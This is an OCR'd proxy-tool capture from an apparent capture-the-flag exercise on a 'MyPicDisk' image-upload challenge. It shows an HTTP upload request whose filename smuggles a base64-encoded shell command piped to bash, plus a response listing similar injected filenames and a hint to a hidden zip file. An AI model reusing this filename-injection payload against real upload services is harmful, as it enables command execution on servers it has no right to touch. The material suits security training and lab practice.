 请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 8973a3c8-894a-4cc3-a9e6-122b41222731.node4.buuoj.cn:81
3 Content-Length: 213
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://8973a3c8-894a-4cc3-a9e6-122b41222731.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryv22meB6wfvB6yfek
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer:
http://8973a3c8-894a-4cc3-a9e6-122b41222731.node4.buuoj.cn:81/
index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=7c0ea44e009e2137245f56c6ed50dea2
14 Connection: close
15
16 ------WebKitFormBoundaryv22meB6wfvB6yfek
17 Content-Disposition: form-data; name="file"; filename=";echo
bHMgLyAtYWw=|base64 -d|bash;a.jpg"
18 Content-Type: image/jpeg
19
20
21 ------WebKitFormBoundaryv22meB6wfvB6yfek--
22
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 02 Aug 2023 04:06:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 1310
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/7.4.11
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8">
17 <title>
MyPicDisk
</title>
18 </head>
19 <body>
20 <!-- /y0u_cant_find_1t.zip --><a href='
index.php/?file=;echo bHMgLWFs|base64 -d|bash;a.jpg'>
;echo bHMgLWFs|base64 -d|bash;a.jpg
</a>
<br>
<a href='index.php/?file=;echo bHMgLw==|base64
-d|bash;a.jpg'>
;echo bHMgLw==|base64 -d|bash;a.jpg
</a>
<br>
<a href='index.php/?file=;echo%20bHM=|base64%20-d.jpg'>
搜索... 0匹配